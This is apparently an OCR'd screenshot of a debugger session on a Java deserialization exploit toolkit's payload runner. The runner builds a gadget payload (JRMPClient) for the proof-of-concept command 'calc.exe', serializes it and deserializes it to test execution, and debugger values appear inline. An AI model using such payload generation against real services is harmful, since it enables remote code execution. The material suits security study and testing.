 19 public static void run(final Class<? extends ObjectPayload<?>> clazz, final String[] args) throws Exception {
20 // ensure payload generation doesn't throw an exception
21 byte[] serialized = new ExecCheckingSecurityManager().callWrapped(new Callable<byte[]>(){
22 public byte[] call() throws Exception {
23 final String command = args.length > 0 && args[0] != null ? args[0] : getDefaultTestCmd(); args: []
24
25 System.out.println("generating payload object(s) for command: '" + command + "'");
26
27 ObjectPayload<?> payload = clazz.newInstance(); clazz: Class@501 payload: JRMPClient@565
final Object objBefore = payload.getObject(command); command: "calc.exe" objBefore: $Proxy0@826
29
30 System.out.println("serializing payload");
31 byte[] ser = Serializer.serialize(objBefore); ser: [-84, -19, 0, 5, 115, 125, 0, 0, 0, 1, +269 more
32 Utils.releasePayload(payload, objBefore); payload: JRMPClient@565 objBefore: $Proxy0@826
33 return ser;
34 }});
35
36 try {
37 System.out.println("deserializing payload");
38 final Object objAfter = Deserializer.deserialize(serialized);
39 } catch (Exception e) {
40 e.printStackTrace();
41 }
42
43 }